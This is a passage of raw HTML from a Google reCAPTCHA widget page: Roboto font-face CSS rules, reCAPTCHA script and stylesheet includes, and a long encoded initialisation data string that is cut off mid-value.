  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jxNNgg41P49UUCpP-1qXXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="jxNNgg41P49UUCpP-1qXXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jxNNgg41P49UUCpP-1qXXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO4woDCkcOcb8KUwpDDqMO4w5dpwpwaHQsUw71sVlUVZj/[base64]/Cg0BTwp5kwqNNRW/DkzXDoMK2wrRNCcO/wpvCkcK7VAwrwppFRDU/w7M+EcKyw5tSwqtCwpcDf8KqD8KEwpNhXiZXEFfCjRR0DUPDsMKELcKWOcOTKcK2NXQ0w6xAbAXDrVLClcODwpHDgsOYwpFjbU/DkMORJkzDsSdmIXh3PsKdPsK6TsKrw7TCgDrDgsO5w7PDulo9PRxOw4bDncK+MsOXSMOkw4AZwqfCgcKRWsKRw6Y9wqnDrigGPApnw5/Di38TC8OXw40OwoTDosOSbCl8DcKwIwvCiB3DqMONIsOaIDnChsOLwqTDqDfCkMKlSDMiw69VbUjCgVkwwoBkBcKzwop4KcOXYSXCt0hcwr0Ew4XDn3hWwq8BPMOneUnCoinCmS1OBmpwwpN0wrTCiUFCwq5dw6tYYTXCpMOpNsOTwp/Ctk4yawtsDxfDmsO6w6jDh8K+w7pKbMOOb3F9wrHDnBFww4zDhcK7GQnDkMKqwoI4CkPCpRBFw6gmwqTCoko+d8O3fkxPw7QcBMKmwr8Ywo1gccOAf8OWw5RnAzrDtEPCucK0OcKYGMKrIsKFw5vCt8KSwoAww5DDs14Hw5PDnAvCuWB3w7EfE8KFHi/CucOgwoDDo8OSX8KdWMK2B10+w5B2wroHK8O1w53DgVHDmDhXAMKqPsKzwozCnMKwworCq8OIwoPCvsK/ZMOUMjoBN8KwDnnDl8OGw7oeeT4fJmvDisKUw4fDgz17w7Zdw6Y3WgTCgcOOw6jCmMKfwoRBKMKIwqTDqGvDt8KgGS4DwpDDnHIJEcOjw7Ydw48GScKLXwdUTW1nw4ZtwrjCshgFw6jCl8KBAGrDhsK+w5XDtsO2wp7CscKIwotywpd8w5PDuHxjwoHDm1w/wqTCjsKLwoJYw6rCsDYiwrLCuE/CucKywqUjw7AqYcOoDQlowrTDlBPCvF7DmXPDuXzCgcKHAndWwrM0w4XDgxTCtcOww5o6wqRdFsOXwqXDusKgwoXCihAIw5jDj8ONHDwrwrXCqnlcT3Jdw7PCvWklNkbCmRrCrG/DksOAw7fDoGfDg1bDvMK/fXR+wrXDn8Khw5XDosOtIcK3wpQddgrDojkawqjDi0EfVMKhFMKQfjvCl8OHPMOVWMKFwqpTw5XCuF7CtcKvUMKIVcOTwpQSGMK3w4V1wqDDrcO8LnM4ecKLw5ZjWsO6QH3DgMOWwp5/SMO1w77Cpj/ChgkMwosvwp9pb8OeWsKyECPDoHQ9WsKjwpHDv8Kxw5TDm8Oewp3DjSHCgk7CuMKUwo3ClMK6w7fCugbDvcKQCMKHZ0PDocOCwpvDhMOxw4fCn8O0wpghVsK/wppTdg4GwoQMwqZTBcKSwrvDnGnDqcKXw7DCicOaO1diwpwew6TCtcOywoEMU8KxK2jDmcOPw63CgcOpwrTCpRvChj7CtMOWw6fDq8OPwq0Aw7RbBcO5wpcjwqd+fMOxwpA+RcKow65nccK+woA9w75Iw6vDjx/DihrDoHLCs8KxasKDw6Ftw6/[base64]/c8ORUn/DlMKvc8KEMVnCmVXDgMKMF8Oxw6fCshMTFQA5w4PCjMKvw5DDnsKVw5PCpcO8PD5Sw73DnXLDo8OtwrUHZ1fCj8OvZglLwrjDmMK5w64Zw5PChRsQw7kNwoF7b3DDqgguw6PDssOJJcKcw4h6AgVGLDvDmsK5KHvCh8OdPHp/[base64]/DrsOff8KTw5U8LBAVRMKrwpnDs8KxwpYHw5F8w4nDjMKjGMO8wqQkE8K/[base64]/DscKfwrLDgEh3GcK/w7/[base64]/[base64]/wp/DgsKoDTPDoUwuw7gKJMKlwrfDhgd4w6UnBsOxcGZ6b3Z7wpLDrGEjScOjdcKaYkgCVGhpOMOHwqrCpMKXccKEBTdtHVHCjDsKVBzCscKRwqHDvEHDkFHDkcOawoLChw3DqT/DscOhO8K3b8KAwr/[base64]/[base64]/DtHLDvSlWFjzCoMOUw4AeI3tGBcKXw4XDvWbDjDIAJiXDkMKOwoHCr8OdXcKPw5rCgQ89w7xjeX80MHvDlMOwVsKOw7p9wrXCjlTDh0TDohtQY8KHGlIcUgN3VcK5dsOnwo/DuXjCj8K2w6gcw5XDkDDCjcOmf8OyXsOIIFMfUkAzwqM/QlvDt8KpSlBvw4zDqXccZMOVQhLDqhbDkDRxGsK3YirDtsOTw4XDgH8Qw5DDmjREYMOqFEB+VnbDusOxwotSe2/DlMOYwq3DhsK9w6Azw5bDgMKAw4/CjnXDhsOBwq3Dj2vCs8Kdw5fDkcOmB3/[base64]/[base64]/DvnBDw71AUFzDv8OmIERkwrsKw4bClMO/w6YNwqzCsMOqW8K/woImSwJ+PWNPVsOxFsOFwqAUwrkqw7lUZsObbgZkBDcyw5zDrnLDnMORDBEqf0s5w5/[base64]/[base64]/DucKjBMOlwofDi8OFwpjChi3DsF5RR1fCt8O4Vl0twrjCu8K1w6tHw7rDjMKQwqrCknhvU3lMwro6woHCoSAlw40bw44Jw7DCksOnVsKFf8OdwrnDqcKQwoDCmSV7w7HCjsOXez8DK8ObITTDoD/[base64]/wpkSMlLDsB84BcK5wqoSw6PCgsOawr7DqMOOBzTDicKfwrjCqQnDhMKsOMOBw6zCksKcwoDCkztGIMK+MVpMw4xmwoxdwoolw5RAw7LDkF8rCMO5wrNpw59dKnICwpDDvRPDoMKvwq/DpSHDlsOow7zDtsOVT3oXHE1sEG0BPMO3w4nDhsKVw5guMUYsRsKIwoQKSk/DhnkZeW7Dlgx/FmYOwqnDr8K2Dxl6w4p4w4RxwpLDk1/DocOFN3vDvcOEw5NNwq8RwpsNw6DCogxqGMK7X8KCwp94w4U8I8O1ZCg3GXvDiSbDtsOTw6TDgFtGwo3ChXnDn8KyMGfCscOEK8Oiw4IxOWDCu1ADYlnDrsOJR8KXwoM7wr95LzVUw4DCpcOZJsK/woQewqHDusKjXsOKRz1owooBacONwoTCmw/CoMOMP8OLd1TDpXs0BMORwoJEw5PDtsODDXJ5MHRrw6Fjw7AGFsKyw50/wo/Dik17wp/ClhVGwqnCmytGaMK+w6DCjsKUwrzDiX8KWEHCrcOFDRZPUsOkOijCuCjCp8OYbSfCqxQhen/DgwnDicOCwr7Ds8KeC1bDiHtLwqTCqh9cwoLCtsKhw6hJwq7DowtKAknDi8OSwrkoGMOFwqjCnQrDicOBAQ/CkXIywrvDt8K5w7g+wqZGbMKZB3oMdcKAw7hSRsOpEMKgwr3Cn8O3wqvDuhpJOMKUZMK9XynCgElKw4MrwowFTMOXwofChiLCiklyRsKHRcO+wpI3TzUsAgByccKnwoDCjwfDosKUwpfDhgglJzETRxFww5Uvw5zDmFZawo/CozTCokXDgcOhJMO+MsKuwq9AbwzCncKpbXTDmsOewpHDvCbDrlM8w77CoA0qwonCvzjDmMODwpFkwrbDuMKDw6ofwpJTwocRw7BqGsKWU8KFMm3DmsOlOAc3IsK7w6IAwrDCl0/CiEN9wrrCncKqwr53A8O9MkrDs8O2acO8cAbCkXfDsMK4eiZRJDnDusOYX1bCocOawqbDvwfCvh7CkMKrwrh3LBoCEcKbXFJHw4J/[base64]/[base64]/M8OQw47Dk07Cv2bCqcKGwobCucKBcWfDqUo6wpbCpMO6wpbCkcKJPGZzwqZ6w63DoDgNKsOZwoLCqgIQwp5ww5YxbcOkwovDsXg6ZWdgMcKOBMOmwophQcOiUCvClsKBFcORH8KXwpYMTMOFZ8Ksw4VrER/CoXrDohN/[base64]/DsxsaXMOtw5YJwpJTwpwLw4xhwotPwoJQKGEHwoBRw7VQRVPDlcKXDsKLbsK3PsKNE8OMYmXDoSU/[base64]/DuMOcw4fDs8OLwpPCqXUmEcKMwoMnXAPCssOOwrgNbA50w7bCqMKMOsOdw4JWTDrCq8KwwoEcw7BBbMKtw4DDvcO8wqfDqsKhQlnDvTx4P1HDo2VYVQwxVsOnw4t8SMKAScKPScOtw4kgYsKdwoYWPcKabcKveEA4w4nCgsOoS8OFamIZZsO/OsOFw4bDrWQPYi0xw4lOwoTDksKhw7MCVsOcFcOZw6ssw6jCkMOSwrxOQcO/RcOrPVnCmcKtw446w7FYNGdYOsK/wqUxw7ErwoAFQcKhwo8xwrBEN8OSLsOpw75Cw6PCg13CtsK/[base64]/wpQ7w4RWEG7DusKeDWIuw5PCocORwqDCt8Kcw5xEw7LDhsOiw61Uw77CusOEw6TCpcO1UUoOdw3CmMOgFcKNJ3PDigZoPn/[base64]/CliPDrMO1PcKcJMKAwqDDgk9fR0w7wrjCosOfU8OdwrUiNMO8dRDCn8K/w4nCgAHCu8Kww5TCjMO+CcOKWn5NbcKhNSATwqdTw53Dozp4wqJqw5E6biTDucKuw5FsO8KOwo7CmA8Nd8Ofw4jDpGPClw83w5RHwrxUEMKFcUYywp3DjcOyHXJ8w4Aww5zDoBJsw7fDryI4ahHCnx1aQMK8w5/DvGM7FMKcX3I5M8O/KVgHw5zCt8OiBwHCgcKAwpfDkQAOw5HCvMOtw64mw4PDhcObJ8O3Kjs0wrDCqjjCgn8FwqrCjTs6wo7Dm8K8WlIEFMOFOwhvJyvDgcKPVcOZwoDDhMOGKWMDwq4+GcKGasKJA8KQW8O+SMO0wqLDqcOHB3nClh4jw4LCq8O/T8KHw5x6wpjDrMOlLCJpVsOFw4TCtcOeFDs+S8KpwpR4wrrCrVHChcOiw7FSW8KTa8OxHMKkwpHCmcO1WklDw4sqwrMCwpvCiwjCl8KFEMODw7rDmzsNwp5twpt1wpBcwrnDrFPDoG3Ct1hfw73DvMOuwobDlQzCk8O7w6fDvk7CkgPCpiDDj8OHf3nDgR3Dv8Ohwr/[base64]/w6TDhhRvXDzDkB5IbkIjITnDpV7DsCfChjnDocK6HsOoecKVCsKoG8O9EWoWKUZiZMKVSXcmwrLDjMOgPcOZw7hrwrE1woLDpMKvwoZrwonDoFDCjMOSDMK4woJkZAwMNBrCtigjOh7DnB/CoGkdwo4lw6vCqRw+R8KOHMOVZcK9woHDpg9+UWvDlMOowponw7k4wo/CqMKcwp1BUlcwHMKDUcKgwoRqw5xrwpQMT8KMwqVzw7RPwqI/w6XDosKQE8OgRwY2w4zCscKHKMOpIBjCusOiw6HDn8KLwrspXMKewpTCoXzDk8KJw5PDlsOUcsOMw53CkMOCG8KnwpfDuMO4WsOowpxANsKGwr/CocOrR8OcJ8KkJCPCtFlUw60tw53CrcKIRMKvw6XDpAtzwoDCocOqwrBRaW3Dm8O8WMKewpPCjGbCmiI5wpgMwqIhw5F6eTrCiX46wrXCrsKOd8K9GWrDgMKDwqYzw6nDsipLwpRJPArCslLCniJ5wrwRwrR4w4FZdGTCnMK/w6MnajlKaH4OS2dtUcOqc1gCw4dLw4zCpsOwwpFbPW1Ww6c6fzhbwqnDjcOQC3LCkm9WHMKRY1BUIsOdw5TDn8OxwoYQBMKffAYOAcK8VMOqwqoZWsKiZzrCn8KDwpbCncK/GMKqFBTDhsO1wqTCvRHCosKlw6VXwp0rwqDDhMKSwpkEMT9TE8Kqw7gew4XDlyYawqgkbcO4w5oFwqIMGcOETcOBwobDv8KAXsK9wqASw5zDuMKtIDcaMMK2Cy/[base64]/w49RSEl3wqoVH8OOw5AZwoRUBhvCs8Ozw63CgcOTwrsdXS7Dsz4SGcOFasO5wowNwp7DqsO1asOZwpnDjXDCohzCjFPDp0DDpsK2IkHDryx5IFbCkMOSwqDDnsKXw7zCh8O3wpTCg0RpaH8TwqXDrE12RnQbGlw5Q8KJwq/ChQdVwq7DgS9ywp1ZV8KxP8O1wqXDpMOUVhjDucKQD1sRwrbDl8OKWQ4aw5tyTsORwo7DrsODw6hsw5Fgw4/ChsKON8OpJ2pCMsOqwrYkwqDCrsO6ccOJwr7DvV3DqMK0V8KpTsKgw7lrw7DDow1Xw6rDuMO3w5HDvX/CqcOWacKyXVlJPG8OeAVrw5h3fMOQP8Oow5XDusO3w6PDvTXDrcKxCmHCjHfCkMO5wrNTPwIcwqRaw55zw5PCusKJw5/[base64]/DicKKTMOmRjrCssK6QsKrS1dWbMKzJcOLw4vCi8OuXsKqwpbDosKtd8Olw6Fcw6zDn8KNw61oMlHCrMO8w5d8acOfYVjDucOkEirChSEMLsObNmTDrRA0DcK+GsK7XsKxXjBhVwxFw5TDvUZfwrgpJMK6wpfCvcOywqhLw5RIw5rCm8OfK8Kew6dRSl/[base64]/CmcKSazobSMOXw5bDnMOLMkxFwqjDsDHDpMK2wpvCpMOBw5QBwojCuSUkw7dwwolgw5sldynCtMK+wqQwwrlZPEoLw7w8GsOMw4fDuTxCN8OhfMK9EMKAw4rDucO0O8K8CMOpw6bChDnDvnnCkz/CvsKYwqfCtcKdEgXDtRlGSsOfwo3CrjNYZB91OGwVT8KnwoJXCEQgMnBlwpsew5UVwqlRKsKxw68TBsOXw4sDwpbDhcOcNnUXMT7Dojphw5/ClMKUPUgnwohQf8Opw6TConPDsxY2w7s2C8O0AMKLfSTDnWHCicOHw5bDocOGWRMockhyw7RLw4kJw6PDisObB37DvMKfw6lvaCVzw5MdwprCusORwqUBAcOtw4XDqWXCg3N2AMOVw5NrEcK/MVfDkMK/[base64]/bMOQFsOjwq7DvMO/[base64]/CmsONwq12BsKjSAx1w5d+wps1NcOSeSsQw71xMcKdY8KkS1zCkzl4DcOUBV7Dmg9yKcKvYsOHwoBsL8KjYsO8QcKaw6Y7ClMydjTDt0zCqCTCoU1SDVnDh8KcwpzDlcOjEyPCkgXClcOQw5LDq3TDncOMwo0hegXCq1RqOG/CusKKc29Tw5rCscK9FhE3VsKST2nDh8KlQ3/[base64]/DmcOYB8OBfMOQwp/DncKFT8KTUsKEwpLDgzDDlm/[base64]/DrsOQwr9ObsKbGcKUw5wXwoLDkzvDm8KtwoDDncOGwrAmw73CrcKVMipMw5DDnMKWw549DMO3EhFAw6E7VDfCk8OmwpQFV8OZdT1hw4nCiFtZVElSB8OVwrTDj1oew6AvI8KoIcO9worDukLCiyXDgMOvSMOjbzTCvMKswqjCpVEvwqlTw68/I8Kpwp4lXxTCvRU5VTtHYsKuwpPCkA1TelsXwpvCi8KPYsOawprDuk7DmV3CicOVwowCXgRYw7EVE8KgMsO/worDpkcWdMKywp1pZcONwofDmzvDml7ChEIeW8Ogw68twrsIwqwhLUDCsMK+C1sVHcOCd04Cw70GT1bDksKkw7USNMKQwp4/w5jDt8KYw61vw7bCth/CiMKxwp92w4/DmMK4wopHw7sPZsKJGcK7DD8Rwp/[base64]/CvcKaf8OWwq7CrMKPfcORw5DCg8K2BWXCknbDnWfClElGUlYRw4zCvXDCicOFw73DrMOjwpAlacKvwrVHTGplwo0qw5J+wp/ChH9Pw5PDiDJLH8KkwrXCpMKjMknDjsObc8O3EsKwaw86bDDCqsK6bsOfwqFVw4fDiRsCwqhuw4vCgcKiFmVue2wfwpPDt1jCsm/CswjDicO8R8Omw6fDqh/CjcKHSj/Ciilsw4lkTMOmw6PCgsOiN8OWw7zCg8KTCSbCsCPCv07CilvDlD8yw7A/RcK6aMKIw49kXcKtwr3Do8KOw7wXS3DDhsOaXGJUK8ObR8K7VgPCqTLCksOKw5IMKVnCowV7wrssFcOsbh90wr/Ct8O8KsKrwqLCqgVdVcKFUm47csKxWzjDg8KZZ3/DscKIwqlgNsKYw63DmcOWPn8qaDnDmwgmZMKdMg3Ci8OIwp/DlsOAC8KPw4hsacKOdcKYVEgxBj7Dqi1Cw6MfwqrDicOYU8OubMOSRHN6YzvCpCEHworClmjDtRduUlsWw611QcKlw6JcU1nCmMOeZMKdRsOCM8KoaXdfPDLDuE/Dl8Orf8KjXsORw6XCpU7CrsKIRw8RAE7CmMK4cgsQGmcEM8KOw7jCjjPCvjnDrygewrEmwoPDsAvCpQ1jQsKow4XCr0/DrsKqCjLCmyhPwrbDhsOGwrpnwqdpesOYwozDtsOfF2J7RBjCvAAJwrAxwpQCH8K5wonDg8KJw7sLw4d3Aj4fcRvChMKPGTbDucOPZ8KbexfCicK+w5jDkcOraMOtwoMFEjgdwpDCu8OJdV/[base64]/w4IAwrdWwoQQw6N3CMK7DEAdw7HCiMOZw5TCu8KmexEfwrjCtsOzw59pfyrCisODwpUYfMKybyF8IsKddRhqw6xFH8OMFQRUdcKjwrF6P8OrdT3Ciy8Cw6x8woDDscOSw7XCgXnCncOKP8O7wp/ChsKydAnCo8K9wqDCuTrCrWEFw4/ClQkdw5wVZwvCoMKxwqPDrnHCllPCvMKYwqZ7w4EPwrVHwrsqw4DDgSoVU8ODcMOqwr/[base64]/[base64]/DhcKsw4g7wqwzUcOxw4xsD8O/w4LChEnDojHCrcOBw5YDSm92wrskecKENF0TwpRNIMKXwpbCilpJC8KdbcKycMKDBMOUbHPCjULClcOwccO8DBxww44iGD/DicKswrM8cMKBM8Olw7DDkxnCqT/[base64]/DuSjCrmXDo8KbK8OPels/BGliPcOcw4Fjw6Zje8KNwqnDsEoNWDsuw5PCmwBLXBTComoVwrDCghUqIsK5ZcKdwrHDmQhpwqc2w6vCjMKuw5/[base64]/DlQFMw5BOw50cL8Otw6/Dl3Vnw7sCWGVCw7sAL8OlBjTDvCIbw64cw6DCvkRhZhtYw4laKMOAN0JxFsKGY8OuMEFYw4PDgMOuwoxmIjbCqxPCnxXCsllaSx/[base64]/[base64]/CqB3DoRMjw5EJHMOIwqElwoBlDH/Cm8K+w5AEwrjDsS/[base64]/DhxxuB3HDqkLCp8KzFWdWw5DCpcO4w7QmwrTDrU3ChmrCkmHDv2MyJAjCjcKhw65aLcKNLwVNw5EHw7E2wpXDiQETQsOyw4jDgsKTwq/Dp8KjGsKPNcOeIsOHbsKlR8KYw5DCicONVcKZe01WwpXCssKkJcKtRMOeQT/[base64]/wokFFcKnacOpw5A/w6wmDAbDhBXDulIma8KoB2jCmQvDinsdMSpaw6Qlw6Ziwp1Vw5PDjWXCksK9w4gPYMKjHkDCliMiwo3DqcOieEtUQ8O8NMKCbELDtsKXNCBvw7EYYsKFY8KIG1clHcO0w5bDtHVawpkAwpTCplfCvy3Cix4UR0/CvMKIwp3CusKQZWfCmcKqVAAOQHQlw7HDlsKzecOxaG7CisOWRjlDVnlbw78SLMK+wpbCpMKAwp44BsOvJ2A9wr/[base64]/ByLCj8ONwqjDhcOFw4c/GQJ7wp3Ch8Khw4IBP8OQw4LCtsK8dMKuw4jCosOlwqXCohZtK8O4wpQCw6BUBMO4woHCu8KCbA7Cp8OMDyvDm8K8XzvDmsOiw7bCqmbDlEbCnsOBwodsw5nCscOMc0/DlzzCnHzDosOTw77DoA/CsDAtwr9hf8O2ZcOPwrvCpivDpzbDmxTDrEt/JlMiwo04wrjDhlo0b8K0HMOdw7sQezUtw61GbibCmB/DkcO3w7TDicKUwpILwqdYw799V8KWwoYHwq/[base64]/DrG/Cih7CtA0zJcKUacKpZ8KLUsKpw71JQsOyZRZhwqx+FsKsw7zDgDksHl1/Wx0Sw6TDvsK5w7QAK8OyGAhJUT52b8KQMFtadDhDCip1wqEYeMOaw68FwqbCs8OswoJ9XC5THcKvw4ZjwqLDusOQRcOabcOrw43ChsK/OVQkwrfDvcKQKMKGZMKMwovCtMO8wptXeX0xSsORBUhDJ1pwwrnCnsKoK25tSSBRC8KGw499w5M7w4Y2woZxwrDCrEgUVsO4w7QIB8OkwrfCllEGw6PDtCvCqsKIRxnCkMOMV2stw75jwo5Mw6RvBMK1b8OSeEbDtMO2TMK1YTFGBcKwwrlqw5lXNsK/VGopw4bCmWgKWsOuEkvCiUTDpMKswqrCinlYP8KrG8KtexDDg8OjbhXCr8ODDDfCj8KeGn7DqsKbeA3CvDfChFnCnTnCjlLDliZywpjCosOFFsOjw5wyw5dGwr7DpsOSDF1qch13wobCl8Kzw7QYw5XCokTCh0IgLF/DmcKGVj7DkcKrKnrCqsKVYV3Dsw7DlMOxVhPDiFvCt8OhwqVyL8OOXQk6w793wp/DnsKqw6pXLToaw4fCv8KOE8ODwrfDrcOWw6Ykwqo7D0dMDBrCncKUMXzCnMOVwozCnDnDvT3Cu8O1A8K8w49HwonCjHV2YBkJw6nCjgLDhcKpw5/Cl2QTwrwtw7FdX8OEwqPDmsOnJMKmwrh/w7Nvw74MZkhiPB7CnlbDmU/DpMOhOMKNKy0Ww5BWL8K9VyQGw5PDq8OBG1/[base64]/woQKTjQTAREOwpLCqMKGcMOjScKuIgHCnCPCrsOWw6EFwpMAJ8OZfS5Mw7fCp8KqRGZkdA7CiMKWMyPDmUxXZMO/BMKzeAUiwqTCkcOAwqjCujQCWcKgw5zCgcKcw4Epw5Jwwr1Awr7Dg8O+e8OiJcONw6AVwoBsNcKwLTcPw5fCtSQvw73CqTpHwrHDkXPCp1YLw7vDs8OUwqtsFHTDksOJwrgbF8OdQMKmw5M/OMOEMlEgXHXDgcKxfcODJ8OZK1BRQcO+bcKDfBY7NCnDqsK3wodKGsKaWRMUTzBtw6fDsMOmel/DjHTCqy/Dmi3Cs8KuwpYvKsOXwpzCtyvCk8OpfhHDg1ZecChDbsKGM8K7fQDDizcGw4Q8DG7Di8Kww5fDicOALBsJw7PDjhBXcwnDu8K8wqDCosKZw6XCgsKLwqLCg8OnwqcNXUXDqMOKPlUYUcO6wpQAw7nChsOVwqzCuBTDgsO8w6/CtcKJwrddfMKtMizDmcKxYMKEe8O0w4rCrzx7wod6wrcKaMOHOgHCk8OIw6nDpV/[base64]/DssOCVcK0UMKiwqYiNVXCj01OcMKmw47DhMKWZMOeR8OUw6glSm3CoQ7DkT8TexV2dSR1ZVMXwo8Kw70Sw73Ct8K5L8KXw7bDlHZXMC0OXMKRTwLDosKIw6rDocKbKXPClcO9GHnDkMKOPXTDoGAwwoTCsi49wrTDtwd9Dz/DvsOQQl8WbxRcwp/DnEBSEzMywoYRB8OTwrEAY8Kjwp4/w54mWsOgwrDDkFAgwrPDgULClcOoT0fDocKYe8OKWcOHwqbDgMKsDksOwpjDqlNtF8KnwrMWdhnDvggLw61kEUJgw4PCrWp+wqnDrcOMc8KBwqHDkzbCskEvw7zDtyd/TSIABmXDiWFYN8OPVj3DusOGwodIRidBwrMnwoRJKl3CjcO6YV15Sl8PwoXDqsO6ECHChEHDll0bVMOsXsKcwokQwp/Dh8O4w53CmMKGw44MHcOpwrFRHMOew6nCj3/Dl8Oyw6LCvyNXw7HDnRPCrCrCtcO6RwvDlGtOw4vCjicWw6HDmMOyw6vDnDHDu8Oew41zw4fCmV7Cs8OiDT4gw5vDvWfDiMKAQMKnXsODJhTCpXFsW8KUcMOJGRHCusOlw4BoCiLDkUU0XMKKw6/DnsKRFMOmI8O5acKzw6XCqWLDvxzDu8Kld8Kkw5FJwp3DmBtHckzDghrCv1NJcVV4w5/CmlzCp8OsdTfChcK+f8KVScKBdU7Co8KfwpDDj8KAHDrChELDszEkw4HCr8Kvw7jCg8KZwoBvRyDCn8KNwrFVFcOzw6TCiy/DgMOiwpbDqWpxRcO4wrY6XsO9wqvDqmJ4GE3DnVYVw5HDpcK9w64sSzTChy97w5jCkGwbBFPDvWtLdsOtwoFHXsObSwxIw43CpcK7w7zDmMOEw4/DonDCi8O2wrbCnEfDtMO/w6jDnsKkw69bNWPDh8KVw6bDjMOpOR0UNm3CgcKcw5NHQsOuW8Kjw5NlU8O+w5ZiwoLCjcOBw73DucKZwr/CiXXDpzPCiX3Cn8OwbcKuM8OcbMOWw4rDrsONHlPCkG9RwrkMwrYTw5vCncK5wpsqwo7Co2xoQyF3w6Aqw6rDq1jCo10jw6bCjglKdlrDvi9Lw7bCrRvDs8OQa29KDMO9w5TCj8Kzw4oFLcKMwrbCljvCpnvDqkUiw6djdEcVw4BvwqUfw7EFL8KaaxLDnMOZWS/[base64]/GcOTcsKbw6LCpMK3O3zCnsKWMcO5w7fDlDzDgwLDn8O/Tgg+wp/Cq8OKYntIw7JNwrZ6NcOIw7UVK8Klwo3CsDPCnwxgL8KmwrnDsDlVw7LDvQM+w7YWw54Iw69+CnbDk0bChnrDtcKUOMOZLsOhwp3Cv8KXw6I/wpnDksOlJ8O1w7wCwoRKUGglKgpnwqzCn8OYXwzCu8OWCsK2EcKBWFPCucOsw4HDolAOKDjDksKMAsOZwq8IHxLDu0M8wr3Dl2vDsU/[base64]/CjgVQBcOSGcOsw5fDq8K3KRHCr3vCncOEBMKnRVzCpsOPwqDDtcO2b1PDmWMawoMfw43Clltxwo4QZQXDmcKvOMOQwpjCozk2wroBfznDjAbCsAoJFsKnNRLDsDLDk0XDtcKRbsKqU3rDkcKOKR8MaMKnSEzDrsKkVsO+SsOCwqBuUC/DssKbKMOoGcOBwrrDl8KNw4XDlmXDggECZ8O8cmvDhcKswrdWw5TCrsKZwpTCog0FwpojwofCphTCmiMIAhdeSsOYw57DlsKgD8KDTMKrUcOqbQpmcyJxOcKpwq1JeAbDrMO9w7vCnmV4w6HCoE8VGs